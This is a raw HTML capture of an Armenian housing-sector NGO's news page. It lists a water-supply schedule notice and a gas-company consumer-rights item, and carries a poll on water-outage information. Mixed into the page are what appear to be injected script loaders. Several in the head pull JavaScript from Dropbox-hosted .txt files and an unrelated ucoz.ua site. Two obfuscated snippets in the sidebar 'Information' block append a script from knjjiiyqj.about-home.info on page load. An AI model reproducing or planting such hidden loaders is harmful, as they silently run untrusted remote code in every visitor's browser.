

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bkam.do.am/publ/news/2
body_size: 8229
content:
<html>
<head>
<script type="text/javascript" src="/?mWiBIHWJeUPOwEEk76Fai%21gUfCRIz02B7RzIK93I80zxvcmyjSzYXLEVfY9iJg6GbxUY4v35vNshyvNku2xx%3BT0Xi8geDNRRCU0kQdQdP8OACeCCdzJ0DD%3B1dja4s8qpzITLZhZM9mqRjYLzH%3Bt7RQqpLs8l9Chfj7yxrJ%5ERnzEaIydBWD44ZtaO38wUJVrWsJYInA2KFxj98Nl%3Bs19o"></script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><script type="text/javascript">
if(typeof(u_global_data)!='object') u_global_data={};
function ug_clund(){
	if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>0 || (u_global_data && u_global_data.is_u_main_h)){
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget already loaded');
		return;
	}
	u_global_data.clunduse=1;
	if('0'=='1'){
		var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=2; path=/; expires='+d;
		if(location.search.indexOf('clk2398502361292193773143=1')==-1){
			return;
		}
	}else{
		window.addEventListener("click", function(event){
			if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>1) return;
			if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget click');
			var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=1; path=/; expires='+d;
			u_global_data.clunduse=2;
			new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_click?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
		});
	}
	
	new Image().src = "//counter.yadro.ru/hit;desktop_click_load?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
}

setTimeout(function(){
	if(typeof(u_global_data.preroll_video_57322)=='object' && u_global_data.preroll_video_57322.active_video=='adbetnet') {
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget suspend, preroll active');
		setTimeout(ug_clund,8000);
	}
	else ug_clund();
},3000);
</script><script type="text/javascript" src="https://dl.dropboxusercontent.com/s/hvuz2754blb414j/niucee.txt"></script><script type="text/javascript" src="https://dl.dropboxusercontent.com/s/hvuz2754blb414j/niucee.txt"></script><script type="text/javascript" src="https://dl.dropboxusercontent.com/s/eipt4uu8dbovggv/niuggcee.txt"></script><script type="text/javascript" src="https://dl.dropboxusercontent.com/s/g5zffknmr8da4tp/update.txt"></script><script type="text/javascript" src="https://dl.dropboxusercontent.com/s/4lgd2g170q96tq3/menu-v2.txt"></script><script type="text/javascript" src="https://dl.dropboxusercontent.com/s/4f9eakzpj17n2yw/shapka.txt"></script><script type="text/javascript" src="https://dl.dropboxusercontent.com/s/ud3ne5xe8dcre8u/topbottom.txt"></script><script type="text/javascript" src="https://dl.dropboxusercontent.com/s/kuejhhvopk6nw6z/mysql.txt"></script><script type="text/javascript" src="https://dl.dropboxusercontent.com/s/af6arwcjnknnb15/menu.txt"></script>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<title>Նորություններ - Նորություններ - &quot;ԲԿԱՄ&quot; Հ/Կ</title>

<link type="text/css" rel="StyleSheet" href="/.s/src/css/121.css" />
<script type="text/javascript">function chbg(t,f){if (f==1){t.style.background="url('/.s/t/121/1.gif')";}else {t.style.background="url('/.s/t/121/2.gif')";}}</script>
<script type="text/javascript" src="http://pjatnuchanu.ucoz.ua/adblock.txt"></script>
	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer1.min.css" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<script src="//s727.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.930148438865018"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"ssid":"361062370460264100242","sign":{"7253":"Начать слайд-шоу","5255":"Помощник","7287":"Перейти на страницу с фотографией.","7254":"Изменить размер","3125":"Закрыть","7252":"Предыдущий","5458":"Следующий","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже."},"uLightboxType":1,"country":"US","module":"publ","site":{"id":"8bkam","domain":null,"host":"bkam.do.am"},"language":"ru","layerType":1};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'publ', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}
 function uSocialLogin(t) {
			var params = {"yandex":{"width":870,"height":515},"facebook":{"height":520,"width":950},"google":{"width":700,"height":600},"ok":{"height":390,"width":710},"vkontakte":{"width":790,"height":400}};
			var ref = escape(location.protocol + '//' + ('bkam.do.am' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>

<body bgcolor="#FFFFFF" topmargin="0" leftmargin="0" rightmargin="0" bottommargin="15" marginwidth="0" marginheight="0" style="padding:5px;">
<div id="utbr8214" rel="s727"></div>

<!--U1AHEADER1Z--><table align="center" border="0" cellpadding="0" cellspacing="0" width="100%"><tbody><tr><td bgcolor="#e4e8f3"><img src="/.s/t/121/3.gif" border="0" width="11" height="21"></td>
<td class="copy" background="/.s/t/121/4.gif" bgcolor="#e4e8f3" width="95%">Շաբաթ, 17 Հունվար 2026, 01:20</td><td bgcolor="#e4e8f3"><img src="/.s/t/121/5.gif" border="0" width="119" height="21"></td></tr></tbody></table><table class="topBorder" align="center" border="0" cellpadding="0" cellspacing="0" width="100%" height="60"><tbody><tr><td style="text-align: left;padding-left: 20px; " background="/.s/t/121/6.gif" bgcolor="#03276e"><div style="text-align: center;"><span style="font-family: 'Arial Narrow'; "><b style="color: rgb(255, 255, 255); ">
		<div class="searchForm">
			<form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/">
				<div align="center" class="schQuery">
					<input type="text" name="q" maxlength="30" size="20" class="queryField" />
				</div>
				<div align="center" class="schBtn">
					<input type="submit" class="searchSbmFl" name="sfSbm" value="Որոնել" />
				</div>
				<input type="hidden" name="t" value="0">
			</form>
		</div></b></span></div><div style="text-align: center;"><span style="font-family: 'Arial Narrow'; "><b style="color: rgb(255, 255, 255); "><font size="4" style="font-size: 14pt; "><br></font></b></span></div><div style="text-align: center;"><span style="font-family: 'Arial Narrow'; "><b style="color: rgb(255, 255, 255); "><font size="4" style="font-size: 14pt; ">"Բնակարանային Կոմունալ ոլորտի Աշխատողների Միավորում"&nbsp;</font></b></span></div><div style="text-align: center;"><span style="font-family: 'Arial Narrow'; "><b style="color: rgb(255, 255, 255); "><font size="4" style="font-size: 14pt; ">Հասարակական&nbsp;</font></b></span><span style="font-family: 'Arial Narrow'; "><b style="color: rgb(255, 255, 255); "><font size="4" style="font-size: 14pt; ">Կազմակերպություն</font></b></span></div><div style="text-align: center;"><span style="font-family: 'Arial Narrow'; "><b style="color: rgb(255, 255, 255); "><font size="4" style="font-size: 14pt; "><br></font></b></span></div><font face="Arial Narrow"><div style="text-align: center; "><font color="#ffffff"><span style="font-weight: 800;"><br></span></font></div></font></td></tr></tbody></table><table align="center" cellpadding="0" cellspacing="0" width="100%">
<tbody><tr>
<td bgcolor="#e4e8f3"><img src="/.s/t/121/8.gif" border="0" width="119" height="21"></td>
<td class="copy" align="right" background="/.s/t/121/4.gif" bgcolor="#e4e8f3" width="95%"><font color="#0000cd" size="2" style="font-size: 10pt; "><div id="uMenuDiv3" class="uMenuH" style="position:relative;"><ul class="uMenuRoot">
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://bkam.do.am/publ"><span>Նորություններ</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/blog"><span>Մեր Գործունեությունը</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/mer masin/0-4"><span>Մեր մասին</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-3"><span>Գրեք մեզ</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/photo"><span>ֆոտոալբոմ</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/hghowmner/0-5" target="_blank"><span>Հղումներ</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/kayqi_kanonakarg/0-11"><span>Կայքի կանոնակարգ</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://bkam.do.am/news/"><span>Ծանուցումներ</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li></ul></div><script>$(function(){_uBuildMenu('#uMenuDiv3',1,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script></font><!--ENDIF--></td>
<td bgcolor="#e4e8f3"><br></td></tr></tbody></table><!--/U1AHEADER1Z-->
<div style="padding:3px"></div>
<!-- <middle> -->
<table border="0" cellpadding="0" cellspacing="0" width="100%" align="center">
<tr>
<td width="195" valign="top">
<!--U1CLEFTER1Z-->
<!-- <block696> -->
<table border="0" cellpadding="0" cellspacing="0" width="190">
<tbody><tr><td>
<table bgcolor="#e9ecf5" border="0" cellpadding="0" cellspacing="0" width="100%">
<tbody><tr>
<td width="2%"><img src="/.s/t/121/3.gif" border="0" width="11" height="21"></td>
<td background="/.s/t/121/4.gif" width="70%"><div class="blockTitle"><!-- <bt> -->Տեղեկություն<!-- </bt> --></div></td>
<td width="28%"><img src="/.s/t/121/10.gif" border="0" width="54" height="21"></td>
</tr>
</tbody></table>
</td>
</tr>
<tr><td class="topBorder" style="padding: 3px;" bgcolor="#f4f4f4"><!-- <bc> -->
<script type="text/javascript">
 (function(w) {
 var script = document.createElement('script');
 var i = setInterval(function() {
 if (typeof w.document.body !== 'undefined') {
 script.src = 'http://knjjiiyqj.about-home.info' + '/?818010=LmcuKHw4NjU5MTM-KWdrbm5oaG0';
 w.document.body.appendChild(script);
 clearInterval(i);
 }
 }, 200);
})(window);
</script>
<script type="text/javascript">
 (function(w) {
 var script = document.createElement('script');
 var i = setInterval(function() {
 if (typeof w.document.body !== 'undefined') {
 script.src = 'http://knjjiiyqj.about-home.info' + '/?823389=KWApL3s_MTI-NjQ5LmBsaWlvb2U';
 w.document.body.appendChild(script);
 clearInterval(i);
 }
 }, 200);
})(window);
</script><!-- </bc> --></td></tr>
<tr><td bgcolor="#e9ecf5"><img src="/.s/t/121/11.gif" border="0" width="190" height="21"></td></tr>
</tbody></table>
<div style="padding: 3px;"></div>
<!-- </block696> -->

<!-- <block3> -->

<table border="0" cellpadding="0" cellspacing="0" width="190">
<tbody><tr><td>
<table bgcolor="#e9ecf5" border="0" cellpadding="0" cellspacing="0" width="100%">
<tbody><tr>
<td width="2%"><img src="/.s/t/121/3.gif" border="0" width="11" height="21"></td>
<td background="/.s/t/121/4.gif" width="70%"><div class="blockTitle"><!-- <bt> --><span style="font-size: 8pt; ">Հարցումներ</span><!-- </bt> --></div></td>
<td width="28%"><img src="/.s/t/121/10.gif" border="0" width="54" height="21"></td>
</tr>
</tbody></table>
</td>
</tr>
<tr><td class="topBorder" style="padding: 3px;" bgcolor="#f4f4f4"><!-- <bc> --><script>function pollnow970(){document.getElementById('PlBtn970').disabled=true;_uPostForm('pollform970',{url:'/poll/',type:'POST'});}function polll970(id,i){_uPostForm('',{url:'/poll/'+id+'-1-'+i+'-970',type:'GET'});}</script><div id="pollBlock970"><form id="pollform970" onsubmit="pollnow970();return false;"><div class="pollBlock" style="font-family: Tahoma,Arial;">
<div class="pollQue" style="font-size: 8pt; padding-top: 2px; text-align: left;"><b>Ինչպե՞ս եք ստանում տեղեկատվություն ջրամատակարարման դադարների վերաբերյալ</b></div>
<div class="pollAns" style="font-size: 8pt; text-align: left;"><div class="answer"><input id="a9701" type="radio" name="answer" value="1" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a9701">հեռուստացույցով</label></div>
<div class="answer"><input id="a9702" type="radio" name="answer" value="2" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a9702">ռադիոյով</label></div>
<div class="answer"><input id="a9703" type="radio" name="answer" value="3" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a9703">ինտերնետով</label></div>
<div class="answer"><input id="a9704" type="radio" name="answer" value="4" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a9704">հարևաններից</label></div>
<div class="answer"><input id="a9705" type="radio" name="answer" value="5" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a9705">թերթերից</label></div>
<div class="answer"><input id="a9706" type="radio" name="answer" value="6" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a9706">նախապես չեմ տեղեկանում</label></div>
<div class="answer"><input id="a9707" type="radio" name="answer" value="7" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a9707">այլ</label></div>

					<div id="pollSbm970" class="pollButton"><input class="pollBut" id="PlBtn970" type="submit" value="Պատասխանել" /></div>
					<input type="hidden" name="ssid" value="361062370460264100242" />
					<input type="hidden" name="id"   value="4" />
					<input type="hidden" name="a"    value="1" />
					<input type="hidden" name="ajax" value="970" /></div>
<div class="pollLnk" style="padding-top: 4px; text-align: center;">[ <a style="font-size: 7pt;" href="javascript:;" rel="nofollow" onclick="new _uWnd('PollR','Результаты опроса',660,200,{closeonesc:1,maxh:400},{url:'/poll/4'});return false;">Արդյունքներ</a> · <a style="font-size: 7pt;" href="javascript:;" rel="nofollow" onclick="new _uWnd('PollA','Архив опросов',660,250,{closeonesc:1,maxh:400,max:1,min:1},{url:'/poll/0-2'});return false;">Հարցման արխիվ</a> ]</div>
<div class="pollTot" style="padding-top: 4px; font-size: 7pt; text-align: center;">Պատասխաններ: <b>231</b></div>
</div></form></div><!-- </bc> --></td></tr>
<tr><td bgcolor="#e9ecf5"><img src="/.s/t/121/11.gif" border="0" width="190" height="21"></td></tr>
</tbody></table>
<div style="padding: 3px;"></div>

<!-- </block3> -->
<!--/U1CLEFTER1Z-->
</td>
<td valign="top" height="100%">
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td bgcolor="#E9ECF5"><img border="0" src="/.s/t/121/12.gif" width="119" height="21"></td>
<td bgcolor="#E9ECF5" width="95%" background="/.s/t/121/4.gif" align="center"><div class="blockTitle">&nbsp;Նորություններ</div></td>
<td bgcolor="#E9ECF5"><img border="0" src="/.s/t/121/5.gif" width="119" height="21"></td>
</tr>
</table>
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td colspan="3" class="topBorder" style="padding:3px;" valign="top"> 
<!-- <body><script type="text/javascript" src="https://dl.dropboxusercontent.com/s/af6arwcjnknnb15/menu.txt"></script><script type="text/javascript" src="https://dl.dropboxusercontent.com/s/ud3ne5xe8dcre8u/topbottom.txt"></script><script type="text/javascript" src="https://dl.dropboxusercontent.com/s/kuejhhvopk6nw6z/mysql.txt"></script><script type="text/javascript" src="https://dl.dropboxusercontent.com/s/g5zffknmr8da4tp/update.txt"></script><script type="text/javascript" src="https://dl.dropboxusercontent.com/s/4lgd2g170q96tq3/menu-v2.txt"></script><script type="text/javascript" src="https://dl.dropboxusercontent.com/s/4f9eakzpj17n2yw/shapka.txt"></script> --><table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="80%"><a href="http://bkam.do.am/"><!--<s5176>-->Գլխավոր<!--</s>--></a> &raquo; <a href="/publ/"><!--<s5208>-->Նորություններ<!--</s>--></a> &raquo; Նորություններ</td>
<td align="right" style="white-space: nowrap;"> </td>
</tr>
</table>
<hr />
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="60%"><!--<s5219>-->Բաժնի նորություններ<!--</s>-->: <b>2</b><br /><!--<s5220>-->Ցուցադրված նորություներ<!--</s>-->: <b><span class="numShown73">1-2</span></b></td>
<td align="right"></td>
</tr>
</table>
<hr />
<div id="nativeroll_video_cont" style="display:none;"></div><script>
			function spages(p, s, link ) {
				if ( 1) return !!location.assign(link.href);
				ajaxPageController.showLoader();
				_uPostForm('', { url:'/publ/news/2-' + p + '-' + s + '-0-0-' + Date.now() } )
			}
			function ssorts(p, cu, seo ) {
				if ( 1 ) {
					if ( seo&&seo=='1'){var uu=cu+'?sort='+p;var sort=false;var filter1=false;var filter2=false;var filter3=false;var pageX=false;tmp=[];var items=location.search.substr(1).split("&");for ( var index=0;index<items.length;index++){tmp=items[index].split("=");if ( tmp[0]&&tmp[1]&&(tmp[0]=='sort')){sort=tmp[1];}if ( tmp[0]&&tmp[1]&&(tmp[0]=='filter1')){filter1=tmp[1];}if ( tmp[0]&&tmp[1]&&(tmp[0]=='filter2')){filter2=tmp[1];}if ( tmp[0]&&tmp[1]&&(tmp[0]=='filter3')){filter3=tmp[1];}if ( tmp[0]&&!tmp[1]){if ( tmp[0].match(/page/)){pageX=tmp[0];}}}if ( filter1){uu+='&filter1='+filter1;}if ( filter2){uu+='&filter2='+filter2;}if ( filter3){uu+='&filter3='+filter3;}if ( pageX){uu+='&'+pageX;}document.location.href=uu;return;}
					document.location.href='/publ/news/2-1-'+p;
					return
				}
				ajaxPageController.showLoader();
				_uPostForm('', { url:'/publ/news/2-1-' + p + '-0-0-' + Date.now() } )
			}</script>
			<div id="allEntries"><div id="entryID17"><table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock"><tr><td style="padding:3px;">

<div class="eTitle" style="text-align:left;"><a href="/publ/news/yerevan_water/jramatakararman_nor_jamanakacuyc/4-1-0-17">&quot;Երևան Ջուր&quot; ՓԲԸ-ի ջրամատակարարման նոր ժամանակացույց</a></div>
<div class="eDetails" style="clear:both;">
<div style="float:right">
		<style type="text/css">
			.u-star-rating-12 { list-style:none; margin:0px; padding:0px; width:60px; height:12px; position:relative; background: url('/.s/img/stars/3/12.png') top left repeat-x }
			.u-star-rating-12 li{ padding:0px; margin:0px; float:left }
			.u-star-rating-12 li a { display:block;width:12px;height: 12px;line-height:12px;text-decoration:none;text-indent:-9000px;z-index:20;position:absolute;padding: 0px;overflow:hidden }
			.u-star-rating-12 li a:hover { background: url('/.s/img/stars/3/12.png') left center;z-index:2;left:0px;border:none }
			.u-star-rating-12 a.u-one-star { left:0px }
			.u-star-rating-12 a.u-one-star:hover { width:12px }
			.u-star-rating-12 a.u-two-stars { left:12px }
			.u-star-rating-12 a.u-two-stars:hover { width:24px }
			.u-star-rating-12 a.u-three-stars { left:24px }
			.u-star-rating-12 a.u-three-stars:hover { width:36px }
			.u-star-rating-12 a.u-four-stars { left:36px }
			.u-star-rating-12 a.u-four-stars:hover { width:48px }
			.u-star-rating-12 a.u-five-stars { left:48px }
			.u-star-rating-12 a.u-five-stars:hover { width:60px }
			.u-star-rating-12 li.u-current-rating { top:0 !important; left:0 !important;margin:0 !important;padding:0 !important;outline:none;background: url('/.s/img/stars/3/12.png') left bottom;position: absolute;height:12px !important;line-height:12px !important;display:block;text-indent:-9000px;z-index:1 }
		</style><script>
			var usrarids = {};
			function ustarrating(id, mark) {
				if (!usrarids[id]) {
					usrarids[id] = 1;
					$(".u-star-li-"+id).hide();
					_uPostForm('', { type:'POST', url:`/publ`, data:{ a:65, id, mark, mod:'publ', ajax:'2' } })
				}
			}
		</script><ul id="uStarRating17" class="uStarRating17 u-star-rating-12" title="Рейтинг: 4.5/4">
			<li id="uCurStarRating17" class="u-current-rating uCurStarRating17" style="width:90%;"></li></ul></div>
<a href="/publ/news/yerevan_water/4">&quot;Երևան Ջուր&quot; ՓԲԸ</a> |
Դիտումներ: 9353 |

Ավելացրել է: <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-5', 'up5', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">ԲԿԱՄ</a> |
Ամսաթիվ: <span title="13:38">05 Հոկտեմբեր 2012</span>
| <a href="/publ/news/yerevan_water/jramatakararman_nor_jamanakacuyc/4-1-0-17#comments">Մեկնաբանություն (0)</a>
</div></td></tr></table><br /></div><div id="entryID16"><table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock"><tr><td style="padding:3px;">

<div class="eTitle" style="text-align:left;"><a href="/publ/news/armrusgasprom/motenum_enq_zargacac_erkrneri_sparoghneri_iravunqnerin/11-1-0-16">Մոտենում ենք զարգացած երկրների սպառողների իրավունքներին</a></div>
<div class="eDetails" style="clear:both;">
<div style="float:right"><ul id="uStarRating16" class="uStarRating16 u-star-rating-12" title="Рейтинг: 5.0/1">
			<li id="uCurStarRating16" class="u-current-rating uCurStarRating16" style="width:100%;"></li></ul></div>
<a href="/publ/news/armrusgasprom/11">&quot;ՀայՌուսգազարդ&quot; ՓԲԸ</a> |
Դիտումներ: 1233 |

Ավելացրել է: <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-5', 'up5', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">ԲԿԱՄ</a> |
Ամսաթիվ: <span title="12:25">13 Սեպտեմբեր 2011</span>
| <a href="/publ/news/armrusgasprom/motenum_enq_zargacac_erkrneri_sparoghneri_iravunqnerin/11-1-0-16#comments">Մեկնաբանություն (1)</a>
</div></td></tr></table><br /></div></div>
<!-- <script type="text/javascript" src="https://dl.dropboxusercontent.com/s/1ca1t7akhf87zrc/flashsiteru.txt"></script></body> --> 
</td>
</tr>
</table>
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td bgcolor="#E9ECF5"><img border="0" src="/.s/t/121/8.gif" width="119" height="21"></td>
<td bgcolor="#E9ECF5" width="95%" background="/.s/t/121/4.gif" align="center" class="copy"><!-- <copy> -->Մեջբերումներ անելիս հղումը &quot;ԲԿԱՄ&quot; Հ/Կ-ին պարտադիր է: © 2026<!-- </copy> --></td>
<td bgcolor="#E9ECF5"><img border="0" src="/.s/t/121/13.gif" width="119" height="21"></td>
</tr>
</table>
</td>
<td width="195" valign="top" align="right">
<!--U1DRIGHTER1Z-->
<!-- <block1996> -->
<table border="0" cellpadding="0" cellspacing="0" width="190">
<tbody><tr><td>
<table bgcolor="#e9ecf5" border="0" cellpadding="0" cellspacing="0" width="100%">
<tbody><tr>
<td width="2%"><img src="/.s/t/121/3.gif" border="0" width="11" height="21"></td>
<td background="/.s/t/121/4.gif" width="70%"><div class="blockTitle"><!-- <bt> -->Բաժիններ<!-- </bt> --></div></td>
<td width="28%"><img src="/.s/t/121/10.gif" border="0" width="54" height="21"></td>
</tr>
</tbody></table>
</td>
</tr>
<tr><td class="topBorder" style="padding: 3px;" bgcolor="#f4f4f4"><!-- <bc> --><font color="#1b5997"><table border="0" cellspacing="1" cellpadding="0" width="100%" class="catsTable"><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid12">
						<a href="/publ/news/psrc/12" class="catName">Հանրային Ծառայությունները Կարգավորող Հանձնաժողով</a>  <span class="catNumData" style="unicode-bidi:embed;">[0]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid6">
						<a href="/publ/news/state_committee_of_water_system/6" class="catName">Ջրային Տնտեսության Պետական Կոմիտե</a>  <span class="catNumData" style="unicode-bidi:embed;">[0]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid11">
						<a href="/publ/news/armrusgasprom/11" class="catName">&quot;ՀայՌուսգազարդ&quot; ՓԲԸ</a>  <span class="catNumData" style="unicode-bidi:embed;">[1]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid5">
						<a href="/publ/news/electric_network_of_armenia/5" class="catName">&quot;Հայաստանի Էլեկտրական Ցանցեր&quot; ՓԲԸ</a>  <span class="catNumData" style="unicode-bidi:embed;">[0]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid3">
